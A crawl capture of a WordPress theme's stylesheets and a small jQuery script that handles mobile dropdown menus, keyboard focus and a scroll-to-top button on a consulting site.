.featured-services-child .read-more-child i {
    vertical-align: middle;
    margin-left: -30px;
    opacity: 0;
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.featured-services-child:hover .read-more-child i {
    margin-left: 0;
    opacity: 1;
}
/* Child Services CSS End */
/*MENU CSS END REMOVE LATER*/
/*MENU CSS END REMOVE LATER*/
/*MENU CSS END REMOVE LATER*/
/*MENU CSS END REMOVE LATER*/

--- FILE ---
content_type: text/css
request_url: http://www.huboku.com/wp-content/themes/consultera//css/skins/default.css?ver=5.4.18
body_size: 861
content:
/* BACKGROUND COLOR */
.ce-portfolio .ce-filters ul li:after,
.ce-item .icon li a:hover,
.scroll-to-top,
.team-content .team-social-icons li a:hover,
.bg-image-with-blue-overlay::before,
.pricing-section .nav-tabs .nav-link.active,
.price-block:hover .price-header,
.price-block .price-header.active,
.widget.widget-search .input-group-append button.btn,
.widget-tags ul li a:hover,
.feature-list-inline li i.square,
.bg-blue,
.main-slider .owl-nav button.owl-prev,
.main-slider .owl-nav button.owl-next,
.testimonial-wrapper .owl-nav button.owl-prev,
.testimonial-wrapper .owl-nav button.owl-next,
.clients-section .owl-nav button.owl-prev,
.clients-section .owl-nav button.owl-next,
.blog-carousel .owl-nav button.owl-next,
.blog-carousel .owl-nav button.owl-prev,
.main-slider .owl-carousel button.owl-dot.active,
.testimonial-wrapper .owl-carousel button.owl-dot.active,
.clients-section .owl-carousel button.owl-dot.active,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current,
.ce-item,
.woocommerce span.onsale,
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce button.button.alt,
.woocommerce button.button.alt:hover,
.quote-form input[type="submit"],
.woocommerce a.button.alt,
.woocommerce a.button.alt:hover,
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover,
.woocommerce-MyAccount-navigation ul li.is-active a,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
.wc-onsale,
.wpcf7-submit,
.page-numbers:hover,
.input-group-append button.btn,
.widget .input-group-append button.btn,
.wp-block-search .wp-block-search__button,
.widget-area .widget .calendar_wrap table td#today,
.widget-area .widget .calendar_wrap table caption{
	background-color: #093c81;
}


/* TEXT COLOR */
.widget-area a:hover,
.widget-meta ul li a span,
.address-block i,
.text-blue,
.ce-logo,
.ce-logo span,
.about-features-content i,
.about-features-content i.square,
.ce-box .box-icon i,
.read-more i,
.ce-item .icon li a,
.team-content h3,
.post-wrapper:hover h1.post-title a,
.post-meta li a:hover,
.entry-header .entry-title a:hover,
.entry-header .entry-title a:focus,
.breadcrumb-section .breadcrumb-page li,
.one-column-list li::before{
    color: #093c81;
}


/* BORDER COLOR */
.widget-meta ul li a span,
.wp-block-button.is-style-outline .wp-block-button__link,
blockquote{
	border-color: #093c81
}

--- FILE ---
content_type: application/javascript
request_url: http://www.huboku.com/wp-content/themes/consultera//js/custom.js?ver=2.1
body_size: 794
content:
jQuery(document).ready(function() {

	// 01 - HIDE DROPDOWN MENU ON TAB AND MOBILE ON CLICK ON NAVBAR TOGGLE BUTTON
    //jQuery('.navbar-toggler').click(function() {
        //jQuery('li.nav-item.dropdown > .dropdown-menu').hide();
    //});
    
    // 02 - TOGGLE MENU ON CLICK ON ARROW ICON ON MOBILE AND TAB
    //jQuery('.navbar-nav .dropdown button').on('click', function() {
        //var $subMenu = jQuery(this).parent().next(".dropdown-menu");
        //$subMenu.slideToggle("fast");

        //
        //jQuery(this).parent().parents('li.nav-item.dropdown').on('hidden.bs.dropdown', function(){
            //jQuery('.dropdown-submenu .show').removeClass("show");
        //});
        //return false;
    //});
    
    
    
    // 01 - HIDE DROPDOWN MENU ON TAB AND MOBILE ON CLICK ON NAVBAR TOGGLE BUTTON
    jQuery('.navbar-toggler').click(function() {
        jQuery('li.nav-item.dropdown > .dropdown-menu').hide();
        jQuery('li.nav-item.dropdown > .dropdown-caret-mobile i').removeClass('fa-angle-up');
        jQuery('li.nav-item.dropdown > .dropdown-caret-mobile i').addClass('fa-angle-down');
    });
    

    
    // 02 - TOGGLE MENU ON CLICK ON ARROW ICON ON MOBILE AND TAB
    jQuery('.navbar-nav li.dropdown button').on('click', function() {
        var $subMenu = jQuery(this).next(".dropdown-menu");
        $subMenu.slideToggle("fast");

        jQuery(this).children("i").toggleClass('fa-angle-up fa-angle-down');

        jQuery(this).parent().parents('li.nav-item.dropdown').on('hidden.bs.dropdown', function(){
            //jQuery('.dropdown-submenu .show').removeClass("show");
        });
        return false;
    });
    // close menu on focus on tab and mobile
    jQuery('.mainmenu .nav li').last().focusout(function(){
        jQuery(this).parents(".mainmenu").removeClass("show");
    })
	


    // 03 - KEYBOARD ACCESSIBLE MENU ON TAB KEY START
    jQuery('.mainmenu li a').focus( function () {
        jQuery(this).siblings('.dropdown-menu').addClass('focused');
    }).blur(function(){
        jQuery(this).siblings('.dropdown-menu').removeClass('focused');
    });
    //Sub Menu
    jQuery('.mainmenu li a').focus( function () {
        jQuery(this).parents('.dropdown-menu').addClass('focused');
    }).blur(function(){
        jQuery(this).parents('.dropdown-menu').removeClass('focused');
    });


	// 04 - SCROLL TO TOP SCRIPT
	jQuery(window).scroll(function(){
        if (jQuery(this).scrollTop() > 100) {
        	jQuery(".scroll-to-top").addClass("show");
            jQuery('.scroll-to-top').fadeIn();
        } else {
        	jQuery(".scroll-to-top").removeClass("show");
            jQuery('.scroll-to-top').fadeOut();
        }
    });
    jQuery('.scroll-to-top').click(function(){
        jQuery("html, body").animate({ scrollTop: 0 }, 300);
        return false;
    });
	
});